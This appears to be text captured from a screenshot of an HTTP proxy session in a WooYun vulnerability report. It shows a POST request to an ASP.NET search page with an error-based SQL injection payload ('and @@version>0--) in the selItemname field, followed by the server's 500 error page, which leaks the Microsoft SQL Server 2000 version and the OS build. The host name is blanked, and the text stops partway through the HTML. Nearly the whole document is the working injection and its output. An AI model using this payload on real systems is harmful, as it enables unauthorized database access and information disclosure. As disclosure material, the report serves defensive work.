 Raw Params Headers Hex
POST /anmai//TWmanage/weisheng/Wsearch2.aspx?1=1 HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 70
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Origin: http://
User-Agent:
Content-Type: application/x-www-form-urlencoded
Referer:
http:// /anmai//TWmanage/weisheng/Wsearch2
Left.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=wah4d1jz4zrm1045zaj1hpqe;
%c9%f3%c5%fa%b2%e9%d4%c4=%c9%f3%c5%fa%b2%e9%d4%c4%7cdossier
manage%2fTopFrame.aspx%3fid%3d0302
isView=1&selItemname='and
@@version>0--&txtparts=&txtrenyuan=&txttime=
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 16 Apr 2015 13:56:46 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 4900
<html>
<head>
<title>将 nvarchar 值 'Microsoft SQL Server
2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft
Corporation
Enterprise Edition on Windows NT 5.2 (Build
3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:blac
k;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;
www.wooyun.org